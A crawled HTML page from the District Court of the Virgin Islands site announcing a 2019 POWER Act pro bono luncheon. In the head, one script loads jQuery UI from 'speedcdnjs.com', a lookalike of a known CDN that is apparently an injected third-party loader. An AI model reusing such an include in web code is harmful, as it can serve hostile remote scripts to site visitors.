

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/power-act-lunch-announcement?page=3
body_size: 7572
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/power-act-lunch-announcement" />
<link rel="shortlink" href="/node/471" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>POWER Act Lunch Announcement | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/power-act-lunch-announcement?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-471 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/power-act-lunch-announcement?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-TFErZoWJa3my3AJkXWbytxQNJ17cYwCoyXpvtqoFlmY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              POWER Act Lunch Announcement            </h1>
          
                                        
                      <article about="/news/power-act-lunch-announcement" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="POWER Act Lunch Announcement" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-26T00:00:00-04:00" class="date-display-single">Monday, August 26, 2019</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The District Court of the Virgin Islands cordially invites the legal community to its Pro Bono Work to Empower and Represent Act of 2018 (POWER Act) Luncheon on Wednesday, September 4, 2019. Please see the attached notice for more important information.</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/POWERActEventAnnouncement.pdf" type="application/pdf; length=127007">POWERActEventAnnouncement.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-fa6a97680e57684a93b98f5f5357f6e9">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-08">08/2023</a>
              (4)
          </li>
      <li><a href="/news/2023-09">09/2023</a>
              (5)
          </li>
      <li><a href="/news/2023-10">10/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-11">11/2023</a>
              (6)
          </li>
      <li><a href="/news/2023-12">12/2023</a>
              (3)
          </li>
      <li><a href="/news/2024-01">01/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-02">02/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-05">05/2024</a>
              (9)
          </li>
      <li><a href="/news/2024-06">06/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-07">07/2024</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/power-act-lunch-announcement">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/power-act-lunch-announcement?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/power-act-lunch-announcement">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/power-act-lunch-announcement?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/power-act-lunch-announcement?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news/power-act-lunch-announcement?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/power-act-lunch-announcement?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/power-act-lunch-announcement?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/power-act-lunch-announcement?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
